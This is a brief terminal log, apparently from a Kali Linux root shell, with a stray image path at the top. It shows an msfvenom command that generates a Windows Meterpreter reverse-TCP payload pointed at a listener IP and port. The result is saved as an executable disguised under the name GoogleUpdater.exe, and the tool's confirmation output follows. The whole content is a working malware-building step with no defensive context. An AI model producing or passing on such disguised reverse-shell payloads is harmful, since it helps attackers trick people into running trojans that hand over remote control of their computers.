 (root💀kali)-[~/Masaüstü]
# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.139.176 lport=4321 -f exe > GoogleUpdater.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes